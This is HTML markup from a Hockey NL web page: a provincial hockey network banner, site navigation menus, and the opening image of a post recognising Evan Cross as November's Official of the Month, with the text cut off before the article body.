<div class="topbar tw-relative has-mode mode-light tw-hidden md_tw-block">
	<div class="tw-container tw-h-full">
		<div class="tw-h-full tw-flex tw-flex-wrap tw-items-center">
						
			<div id="hcnbanner" class="tw-w-full tw-flex tw-items-center">
                <span>Hockey Canada Network</span>
                <div class="icon-container tw-flex tw-flex-auto tw-justify-between tw-items-center">
	                <a href="http://www.hockeycanada.ca" target="_blank">
	                    <img border="0" alt="Hockey Canada" title="Hockey Canada" src="http://cdn.agilitycms.com/hockey-canada/Template-Assets/Network-Header/canada.png" onmouseover="this.src='http://cdn.agilitycms.com/hockey-canada/Template-Assets/Network-Header/canada-colour.png'" onmouseout="this.src='http://cdn.agilitycms.com/hockey-canada/Template-Assets/Network-Header/canada.png'">
	                </a>
	                <a href="http://www.bchockey.net/" target="_blank">
	                    <img border="0" alt="B.C. Hockey" title="B.C. Hockey" src="http://cdn.agilitycms.com/hockey-canada/Template-Assets/Network-Header/bc.png" onmouseover="this.src='http://cdn.agilitycms.com/hockey-canada/Template-Assets/Network-Header/bc-colour.png'" onmouseout="this.src='http://cdn.agilitycms.com/hockey-canada/Template-Assets/Network-Header/bc.png'">
	                </a>
	                <a href="http://www.hockeyalberta.ca/" target="_blank">
	                    <img border="0" alt="Hockey Alberta" title="Hockey Alberta" src="http://cdn.agilitycms.com/hockey-canada/Template-Assets/Network-Header/alberta.png" onmouseover="this.src='http://cdn.agilitycms.com/hockey-canada/Template-Assets/Network-Header/alberta-colour.png'" onmouseout="this.src='http://cdn.agilitycms.com/hockey-canada/Template-Assets/Network-Header/alberta.png'">
	                </a>
	                <a href="http://www.sha.sk.ca/" target="_blank">
	                    <img border="0" alt="Saskatchewan Hockey Association" title="Saskatchewan Hockey Association" src="http://cdn.agilitycms.com/hockey-canada/Template-Assets/Network-Header/sask.png" onmouseover="this.src='http://cdn.agilitycms.com/hockey-canada/Template-Assets/Network-Header/sask-colour.png'" onmouseout="this.src='http://cdn.agilitycms.com/hockey-canada/Template-Assets/Network-Header/sask.png'">
	                </a>
	                <a href="http://www.hockeymanitoba.ca/" target="_blank">
	                    <img border="0" alt="Hockey Manitoba" title="Hockey Manitoba" src="http://cdn.agilitycms.com/hockey-canada/Template-Assets/Network-Header/manitoba.png" onmouseover="this.src='http://cdn.agilitycms.com/hockey-canada/Template-Assets/Network-Header/manitoba-colour.png'" onmouseout="this.src='http://cdn.agilitycms.com/hockey-canada/Template-Assets/Network-Header/manitoba.png'">
	                </a>
	                <a href="http://www.hockeyhno.com/" target="_blank">
	                    <img border="0" alt="Hockey Northwest Ontario" title="Hockey Northwest Ontario" src="http://cdn.agilitycms.com/hockey-canada/Template-Assets/Network-Header/hno.png" onmouseover="this.src='http://cdn.agilitycms.com/hockey-canada/Template-Assets/Network-Header/hno-colour.png'" onmouseout="this.src='http://cdn.agilitycms.com/hockey-canada/Template-Assets/Network-Header/hno.png'">
	                </a>
	                <a href="http://www.ohf.on.ca/" target="_blank">
	                    <img border="0" alt="Ontario Hockey Federation" title="Ontario Hockey Federation" src="http://cdn.agilitycms.com/hockey-canada/Template-Assets/Network-Header/ontario.png" onmouseover="this.src='http://cdn.agilitycms.com/hockey-canada/Template-Assets/Network-Header/ontario-colour.png'" onmouseout="this.src='http://cdn.agilitycms.com/hockey-canada/Template-Assets/Network-Header/ontario.png'">
	                </a>
	                <a href="http://www.hockeyeasternontario.ca/" target="_blank">
	                    <img border="0" alt="Hockey Eastern Ontario" title="Hockey Eastern Ontario" src="http://cdn.agilitycms.com/hockey-canada/Template-Assets/Network-Header/eastern-ontario.png" onmouseover="this.src='http://cdn.agilitycms.com/hockey-canada/Template-Assets/Network-Header/eastern-ontario-colour.png'" onmouseout="this.src='http://cdn.agilitycms.com/hockey-canada/Template-Assets/Network-Header/eastern-ontario.png'">
	                </a>
	                <a href="http://www.hockey.qc.ca/" target="_blank">
	                    <img border="0" alt="Hockey Quebec" title="Hockey Quebec" src="http://cdn.agilitycms.com/hockey-canada/Template-Assets/Network-Header/hq.png" onmouseover="this.src='http://cdn.agilitycms.com/hockey-canada/Template-Assets/Network-Header/hq-colour.png'" onmouseout="this.src='http://cdn.agilitycms.com/hockey-canada/Template-Assets/Network-Header/hq.png'">
	                </a>
	                <a href="http://www.hnb.ca/" target="_blank">
	                    <img border="0" alt="Hockey New Brunswick" title="Hockey New Brunswick" src="http://cdn.agilitycms.com/hockey-canada/Template-Assets/Network-Header/newbrunswick.png" onmouseover="this.src='http://cdn.agilitycms.com/hockey-canada/Template-Assets/Network-Header/newbrunswick-colour.png'" onmouseout="this.src='http://cdn.agilitycms.com/hockey-canada/Template-Assets/Network-Header/newbrunswick.png'">
	                </a>
	                <a href="http://hockeypei.com/" target="_blank">
	                    <img border="0" alt="Hockey P.E.I." title="Hockey P.E.I." src="http://cdn.agilitycms.com/hockey-canada/Template-Assets/Network-Header/pei.png" onmouseover="this.src='http://cdn.agilitycms.com/hockey-canada/Template-Assets/Network-Header/pei-colour.png'" onmouseout="this.src='http://cdn.agilitycms.com/hockey-canada/Template-Assets/Network-Header/pei.png'">
	                </a>
	                <a href="http://www.hockeynovascotia.ca/" target="_blank">
	                    <img border="0" alt="Hockey Nova Scotia" title="Hockey Nova Scotia" src="http://cdn.agilitycms.com/hockey-canada/Template-Assets/Network-Header/novascotia.png" onmouseover="this.src='http://cdn.agilitycms.com/hockey-canada/Template-Assets/Network-Header/novascotia-colour.png'" onmouseout="this.src='http://cdn.agilitycms.com/hockey-canada/Template-Assets/Network-Header/novascotia.png'">
	                </a>
	                <a href="http://www.hockeynl.ca/" target="_blank">
	                    <img border="0" alt="Hockey Newfoundland" title="Hockey Newfoundland" src="http://cdn.agilitycms.com/hockey-canada/Template-Assets/Network-Header/nl.png" onmouseover="this.src='http://cdn.agilitycms.com/hockey-canada/Template-Assets/Network-Header/nl-colour.png'" onmouseout="this.src='http://cdn.agilitycms.com/hockey-canada/Template-Assets/Network-Header/nl.png'">
	                </a>
	                <a href="http://www.hockeynorth.ca/" target="_blank">
	                    <img border="0" alt="Hockey North" title="Hockey North" src="http://cdn.agilitycms.com/hockey-canada/Template-Assets/Network-Header/north.png" onmouseover="this.src='http://cdn.agilitycms.com/hockey-canada/Template-Assets/Network-Header/north-colour.png'" onmouseout="this.src='http://cdn.agilitycms.com/hockey-canada/Template-Assets/Network-Header/north.png'">
	                </a>
                </div>
            </div>
		</div>
	</div>
</div>

<div class="header header-style-1 tw-w-full header-sticky has-mode mode-dark">
	<div class="tw-container tw-h-full">
		<div class="tw-h-full tw-flex tw-flex-wrap tw-items-start tw--mx-4 tw-relative">
			<div class="col-logo tw-px-4">
				<div class="site-branding">
					<a class="site-logo tw-inline-block" href="https://hockeynl.ca/"><img class="tw-inline tw-object-contain" src="https://hockeynl.ca/wp-content/uploads/2019/12/logo.png" alt="HockeyNL"></a>				</div>
			</div>

			<div class="col-nav tw-flex-1 tw-px-4 tw-h-full">
				<div class="tw-text-right tw-h-10">
					<nav class="topbar-social tw-ml-auto tw-h-full tw-flex tw-justify-end tw-items-end tw-flex-no-wrap">
						<button class="tw-text-strong hover_tw-text-accent focus_tw-outline-none" data-toggle="search"><i class="si si-search"></i></button>
										
											<ul class="social tw-list-reset tw-flex tw--mx-4 tw-justify-end tw-items-end">
															<li class="tw-flex tw-items-center tw-px-4">
									<a href="https://twitter.com" target="_blank" title="Twitter" class="tw-block tw-text-strong hover_tw-no-underline">
										<i class="si si-twitter"></i>
									</a>
								</li>
															<li class="tw-flex tw-items-center tw-px-4">
									<a href="https://www.youtube.com/user/Hkynl" target="_blank" title="YouTube" class="tw-block tw-text-strong hover_tw-no-underline">
										<i class="si si-youtube"></i>
									</a>
								</li>
															<li class="tw-flex tw-items-center tw-px-4">
									<a href="https://www.instagram.com/hockeynl1935/" target="_blank" title="Instagram" class="tw-block tw-text-strong hover_tw-no-underline">
										<i class="si si-instagram"></i>
									</a>
								</li>
															<li class="tw-flex tw-items-center tw-px-4">
									<a href="https://www.facebook.com/profile.php?id=61556478573469" target="_blank" title="Facebook" class="tw-block tw-text-strong hover_tw-no-underline">
										<i class="si si-facebook"></i>
									</a>
								</li>
													</ul>
										</nav>
				</div>
				
				<div id="mega-menu-wrap-header" class="mega-menu-wrap"><div class="mega-menu-toggle"><div class="mega-toggle-blocks-left"></div><div class="mega-toggle-blocks-center"></div><div class="mega-toggle-blocks-right"><div class='mega-toggle-block mega-menu-toggle-block mega-toggle-block-1' id='mega-toggle-block-1' tabindex='0'><span class='mega-toggle-label' role='button' aria-expanded='false'><span class='mega-toggle-label-closed'>MENU</span><span class='mega-toggle-label-open'>MENU</span></span></div></div></div><ul id="mega-menu-header" class="mega-menu max-mega-menu mega-menu-horizontal mega-no-js" data-event="hover_intent" data-effect="fade_up" data-effect-speed="200" data-effect-mobile="disabled" data-effect-speed-mobile="0" data-mobile-force-width="false" data-second-click="go" data-document-click="collapse" data-vertical-behaviour="accordion" data-breakpoint="900" data-unbind="true" data-mobile-state="collapse_all" data-mobile-direction="vertical" data-hover-intent-timeout="300" data-hover-intent-interval="100"><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-home mega-align-bottom-left mega-menu-flyout mega-menu-item-590" id="mega-menu-item-590"><a class="mega-menu-link" href="https://hockeynl.ca/" tabindex="0">Home</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-has-children mega-menu-megamenu mega-menu-grid mega-align-bottom-left mega-menu-grid mega-hide-arrow mega-disable-link mega-menu-item-27" id="mega-menu-item-27"><a class="mega-menu-link" tabindex="0" aria-expanded="false" role="button">Players<span class="mega-indicator" aria-hidden="true"></span></a>
<ul class="mega-sub-menu" role='presentation'>
<li class="mega-menu-row" id="mega-menu-27-0">
	<ul class="mega-sub-menu" style='--columns:12' role='presentation'>
<li class="mega-menu-column mega-menu-columns-3-of-12" style="--columns:12; --span:3" id="mega-menu-27-0-0">
		<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-has-children mega-hide-arrow mega-disable-link mega-menu-item-505" id="mega-menu-item-505"><a class="mega-menu-link" tabindex="0">Minor<span class="mega-indicator" aria-hidden="true"></span></a>
			<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-2290" id="mega-menu-item-2290"><a class="mega-menu-link" href="https://hockeynl.ca/players/minor/age-specific-player-development/">Age Specific Player Development</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-5480" id="mega-menu-item-5480"><a class="mega-menu-link" href="https://hockeynl.ca/players/minor/minor-hockey-automatic-minimum-suspension-guidelines/">Minor Hockey Automatic Minimum Suspension Guidelines</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-2318" id="mega-menu-item-2318"><a class="mega-menu-link" href="https://hockeynl.ca/players/minor/u7-hockey-guidelines/">Under 7 Hockey &#038; Guidelines</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-2317" id="mega-menu-item-2317"><a class="mega-menu-link" href="https://hockeynl.ca/players/minor/u9-hockey-guidelines/">Under 9 Hockey &#038; Guidelines</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-5312" id="mega-menu-item-5312"><a class="mega-menu-link" href="https://hockeynl.ca/players/minor/under-11-pathway/">Under 11 Pathway</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-10324" id="mega-menu-item-10324"><a class="mega-menu-link" href="https://hockeynl.ca/under-13-pathway/">Under 13 Pathway</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-10323" id="mega-menu-item-10323"><a class="mega-menu-link" href="https://hockeynl.ca/under-15-pathway/">Under 15 Pathway</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-7498" id="mega-menu-item-7498"><a class="mega-menu-link" href="https://hockeynl.ca/player-evaluation-selection/">Player Evaluation/ Selection</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-2792" id="mega-menu-item-2792"><a target="_blank" class="mega-menu-link" href="http://www.hnlprovincials.ca/">Hockey NL Provincial Championships</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-7380" id="mega-menu-item-7380"><a class="mega-menu-link" href="http://www.atlanticaaahockey.ca">AAA Atlantics</a></li>			</ul>
</li>		</ul>
</li><li class="mega-menu-column mega-menu-columns-3-of-12" style="--columns:12; --span:3" id="mega-menu-27-0-1">
		<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-has-children mega-hide-arrow mega-disable-link mega-menu-item-503" id="mega-menu-item-503"><a class="mega-menu-link" tabindex="0">Female<span class="mega-indicator" aria-hidden="true"></span></a>
			<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-2881" id="mega-menu-item-2881"><a class="mega-menu-link" href="https://hockeynl.ca/players/female/esso-fun-day/">Esso Fun Day</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-5484" id="mega-menu-item-5484"><a class="mega-menu-link" href="https://hockeynl.ca/players/female/female-hockey-automatic-minimum-suspension-guidelines/">Female Hockey Automatic Minimum Suspension Guidelines</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-2793" id="mega-menu-item-2793"><a target="_blank" class="mega-menu-link" href="http://femalehockeynl.ca/">Female Hockey in NL</a></li>			</ul>
</li>		</ul>
</li><li class="mega-menu-column mega-menu-columns-3-of-12" style="--columns:12; --span:3" id="mega-menu-27-0-2">
		<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-hide-arrow mega-disable-link mega-menu-item-2965" id="mega-menu-item-2965"><a class="mega-menu-link" tabindex="0">Junior<span class="mega-indicator" aria-hidden="true"></span></a>
			<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-5492" id="mega-menu-item-5492"><a class="mega-menu-link" href="https://hockeynl.ca/players/junior/junior-hockey-automatic-minimum-suspension-guidelines/">Junior Hockey Automatic Minimum Suspension Guidelines</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-2993" id="mega-menu-item-2993"><a class="mega-menu-link" href="https://hockeynl.ca/players/junior/veitch-memorial-trophy/">Veitch Memorial Trophy</a></li>			</ul>
</li>		</ul>
</li><li class="mega-menu-column mega-menu-columns-3-of-12" style="--columns:12; --span:3" id="mega-menu-27-0-3">
		<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-has-children mega-hide-arrow mega-disable-link mega-menu-item-2964" id="mega-menu-item-2964"><a class="mega-menu-link" tabindex="0">Senior<span class="mega-indicator" aria-hidden="true"></span></a>
			<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-3046" id="mega-menu-item-3046"><a class="mega-menu-link" href="https://hockeynl.ca/players/senior/adult-recreation-hockey/">Adult Recreation Hockey</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-3047" id="mega-menu-item-3047"><a class="mega-menu-link" href="https://hockeynl.ca/players/senior/herder-memorial-trophy/">Herder Memorial Trophy</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-5491" id="mega-menu-item-5491"><a class="mega-menu-link" href="https://hockeynl.ca/players/senior/senior-hockey-automatic-minimum-suspension-guidelines/">Senior Hockey Automatic Minimum Suspension Guidelines</a></li>			</ul>
</li>		</ul>
</li>	</ul>
</li></ul>
</li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-has-children mega-align-bottom-left mega-menu-flyout mega-menu-item-26" id="mega-menu-item-26"><a class="mega-menu-link" href="https://hockeynl.ca/tournaments/" aria-expanded="false" tabindex="0">Tournaments<span class="mega-indicator" aria-hidden="true"></span></a>
<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-626" id="mega-menu-item-626"><a class="mega-menu-link" href="https://hockeynl.ca/tournaments/grading-reports/">Grading Reports</a></li></ul>
</li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-has-children mega-align-bottom-left mega-menu-flyout mega-menu-item-2966" id="mega-menu-item-2966"><a class="mega-menu-link" href="https://hockeynl.ca/programs/" aria-expanded="false" tabindex="0">Programs<span class="mega-indicator" aria-hidden="true"></span></a>
<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-8458" id="mega-menu-item-8458"><a class="mega-menu-link" href="https://hockeynl.ca/the-coaches-site/">The Coaches Site</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-has-children mega-menu-item-2984" id="mega-menu-item-2984"><a class="mega-menu-link" href="https://hockeynl.ca/programs/hall-of-fame/" aria-expanded="false">Hall of Fame<span class="mega-indicator" aria-hidden="true"></span></a>
	<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-2988" id="mega-menu-item-2988"><a class="mega-menu-link" href="https://hockeynl.ca/programs/hall-of-fame/introduction/">Introduction</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-2990" id="mega-menu-item-2990"><a class="mega-menu-link" href="https://hockeynl.ca/programs/hall-of-fame/inductees/">Inductees</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-2985" id="mega-menu-item-2985"><a class="mega-menu-link" href="https://hockeynl.ca/programs/hall-of-fame/history/">History</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-2991" id="mega-menu-item-2991"><a class="mega-menu-link" href="https://hockeynl.ca/programs/hall-of-fame/naha-nlha/">naha-nlha</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-2992" id="mega-menu-item-2992"><a class="mega-menu-link" href="https://hockeynl.ca/programs/hall-of-fame/national-involvement/">National Involvement</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-2995" id="mega-menu-item-2995"><a class="mega-menu-link" href="https://hockeynl.ca/programs/hall-of-fame/officials/">Officials</a></li>	</ul>
</li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-2997" id="mega-menu-item-2997"><a class="mega-menu-link" href="https://hockeynl.ca/clinics/coach-of-the-month/">Coach of the Month</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-current-post-ancestor mega-current-menu-parent mega-current-post-parent mega-menu-item-5727" id="mega-menu-item-5727"><a class="mega-menu-link" href="https://hockeynl.ca/category/official-of-the-month/">Official of the Month</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-5301" id="mega-menu-item-5301"><a class="mega-menu-link" href="https://hockeynl.ca/programs/officials-2/">Officials</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-has-children mega-menu-item-3077" id="mega-menu-item-3077"><a class="mega-menu-link" href="https://hockeynl.ca/programs/medical-2/" aria-expanded="false">Medical<span class="mega-indicator" aria-hidden="true"></span></a>
	<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-2319" id="mega-menu-item-2319"><a class="mega-menu-link" href="https://hockeynl.ca/players/minor/healthy-eating/">Healthy Eating</a></li>	</ul>
</li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-5616" id="mega-menu-item-5616"><a class="mega-menu-link" href="https://hockeynl.ca/programs/insurance/">Insurance</a></li></ul>
</li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-has-children mega-align-bottom-left mega-menu-flyout mega-menu-item-2967" id="mega-menu-item-2967"><a class="mega-menu-link" href="https://hockeynl.ca/clinics/" aria-expanded="false" tabindex="0">Coaches<span class="mega-indicator" aria-hidden="true"></span></a>
<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-3018" id="mega-menu-item-3018"><a class="mega-menu-link" href="https://hockeynl.ca/clinics/coaches-officials/">Coaches &#038; Officials</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-2291" id="mega-menu-item-2291"><a class="mega-menu-link" href="https://hockeynl.ca/players/coaching-resources/">Coaching Resources</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-4913" id="mega-menu-item-4913"><a class="mega-menu-link" href="https://hockeynl.ca/clinics/certification-required/">2025-2026 Coaching Requirements</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-3000" id="mega-menu-item-3000"><a class="mega-menu-link" href="/clinics/create-account/">Creating Your Account</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-8475" id="mega-menu-item-8475"><a class="mega-menu-link" href="https://hockeynl.ca/2022-23-clinics-and-schedule/">2025-26 Clinics</a></li></ul>
</li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-has-children mega-align-bottom-left mega-menu-flyout mega-menu-item-2968" id="mega-menu-item-2968"><a class="mega-menu-link" href="https://hockeynl.ca/high-performance-program/" aria-expanded="false" tabindex="0">High Performance Program<span class="mega-indicator" aria-hidden="true"></span></a>
<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-3037" id="mega-menu-item-3037"><a target="_blank" class="mega-menu-link" href="https://hockeynl.ca/2025-high-performance-program-spring-id-camp-registration/">Sign Up</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-3026" id="mega-menu-item-3026"><a class="mega-menu-link" href="https://hockeynl.ca/high-performance-program/spring/">Spring</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-3027" id="mega-menu-item-3027"><a class="mega-menu-link" href="https://hockeynl.ca/high-performance-program/staff/">Staff</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-3028" id="mega-menu-item-3028"><a class="mega-menu-link" href="https://hockeynl.ca/high-performance-program/summer/">Summer</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-7400" id="mega-menu-item-7400"><a class="mega-menu-link" href="https://hockeynl.ca/where-are-they-now/">Where are they now</a></li></ul>
</li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-has-children mega-align-bottom-left mega-menu-flyout mega-menu-item-2969" id="mega-menu-item-2969"><a class="mega-menu-link" href="https://hockeynl.ca/members/" aria-expanded="false" tabindex="0">Members<span class="mega-indicator" aria-hidden="true"></span></a>
<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-7713" id="mega-menu-item-7713"><a class="mega-menu-link" href="https://hockeynl.ca/members/awards/">Awards</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-3080" id="mega-menu-item-3080"><a class="mega-menu-link" href="/events/list">Calendar</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-2973" id="mega-menu-item-2973"><a class="mega-menu-link" href="https://hockeynl.ca/members/forms/">Forms</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-6106" id="mega-menu-item-6106"><a class="mega-menu-link" href="https://hockeynl.ca/hockey-nl-meetings/">Hockey NL Meetings</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-menu-item-4816" id="mega-menu-item-4816"><a class="mega-menu-link" href="https://hockeynl.ca/category/info-bulletin/">Info Bulletin</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-4822" id="mega-menu-item-4822"><a class="mega-menu-link" href="https://hockeynl.ca/members/links/">Links</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-current-post-ancestor mega-current-menu-parent mega-current-post-parent mega-menu-item-2976" id="mega-menu-item-2976"><a class="mega-menu-link" href="https://hockeynl.ca/category/news-events/">News &amp; Events</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-4835" id="mega-menu-item-4835"><a class="mega-menu-link" href="https://hockeynl.ca/members/photo-galeries/">Photo Galleries</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-2983" id="mega-menu-item-2983"><a class="mega-menu-link" href="https://hockeynl.ca/members/policies/">Governing Documents</a></li></ul>
</li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-has-children mega-align-bottom-left mega-menu-flyout mega-menu-item-3096" id="mega-menu-item-3096"><a class="mega-menu-link" href="https://hockeynl.ca/contact/" aria-expanded="false" tabindex="0">Contact<span class="mega-indicator" aria-hidden="true"></span></a>
<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-2972" id="mega-menu-item-2972"><a class="mega-menu-link" href="https://hockeynl.ca/contact/contact-us/">HockeyNL Staff</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-7821" id="mega-menu-item-7821"><a class="mega-menu-link" href="https://hockeynl.ca/hockey-nl-board/">Hockey NL Board</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-7806" id="mega-menu-item-7806"><a class="mega-menu-link" href="https://hockeynl.ca/minor-council-executive-committee/">Minor Council Executive Committee</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-7817" id="mega-menu-item-7817"><a class="mega-menu-link" href="https://hockeynl.ca/minor-council-executive-committee-2/">Female Council Executive Committee</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-7816" id="mega-menu-item-7816"><a class="mega-menu-link" href="https://hockeynl.ca/junior-council-executive-committee/">Junior Council Executive Committee</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-7815" id="mega-menu-item-7815"><a class="mega-menu-link" href="https://hockeynl.ca/senior-and-adult-recreation-council-executive-committee/">Senior and Adult Recreation Council Executive Committee</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-5298" id="mega-menu-item-5298"><a class="mega-menu-link" href="https://hockeynl.ca/contact/hockey-canada-officiating-program/">Hockey Canada Officiating Program</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-2974" id="mega-menu-item-2974"><a class="mega-menu-link" href="https://hockeynl.ca/members/mha-contacts/">MHA Contacts</a></li></ul>
</li></ul></div>			</div>
		</div>
	</div>
</div>
				</div>
			</header>

			<main id="site-content" class="site-content tw-relative tw-flex-1 tw-z-10">

<div class="section section-main tw-border-t tw-border-soft tw-py-10 lg_tw-py-16">
	<div class="tw-container">
		<div class="tw-flex tw-flex-wrap tw-flex-row tw--mx-4 tw--mb-8">
			<div class="tw-w-full lg_tw-w-2/3 tw-px-4">
				<article class="post-single tw-bg-surface tw-mb-8 post-9308 post type-post status-publish format-standard has-post-thumbnail hentry category-news-events category-official-of-the-month category-whats-hot">
						
					<div class="post-media post-media-image tw-relative">
							<img width="960" height="540" src="https://hockeynl.ca/wp-content/uploads/2022/12/Evan-Cross-scaled-e1671210714828-960x540.jpg" class="tw-w-full lazyload wp-post-image" alt="Hockey NL Would Like to Congratulate &#038; Recognize, Evan Cross – Official of the Month, November" decoding="async" fetchpriority="high" srcset="https://hockeynl.ca/wp-content/uploads/2022/12/Evan-Cross-scaled-e1671210714828-960x540.jpg 960w, https://hockeynl.ca/wp-content/uploads/2022/12/Evan-Cross-scaled-e1671210714828-640x360.jpg 640w, https://hockeynl.ca/wp-content/uploads/2022/12/Evan-Cross-scaled-e1671210714828-320x180.jpg 320w, https://hockeynl.ca/wp-content/uploads/2022/12/Evan-Cross-scaled-e1671210714828-480x270.jpg 480w, https://hockeynl.ca/wp-content/uploads/2022/12/Evan-Cross-scaled-e1671210714828-1280x720.jpg 1280w, https://hockeynl.ca/wp-content/uploads/2022/12/Evan-Cross-scaled-e1671210714828-1600x900.jpg 1600w" sizes="(max-width: 960px) 100vw, 960px" data-srcset="https://hockeynl.ca/wp-content/uploads/2022/12/Evan-Cross-scaled-e1671210714828-960x540.jpg 960w, https://hockeynl.ca/wp-content/uploads/2022/12/Evan-Cross-scaled-e1671210714828-640x360.jpg 640w, https://hockeynl.ca/wp-content/uploads/2022/12/Evan-Cross-scaled-e1671210714828-320x180.jpg 320w, https://hockeynl.ca/wp-content/uploads/2022/12/Evan-Cross-scaled-e1671210714828-480x270.jpg 480w, https://hockeynl.ca/wp-content/uploads/2022/12/Evan-Cross-scaled-e1671210714828-1280x720.jpg 1280w, https://hockeynl.ca/wp-content/uploads/2022/12/Evan-Cross-scaled-e1671210714828-1600x900.jpg 1600w" data-sizes="auto" />						</div>
										
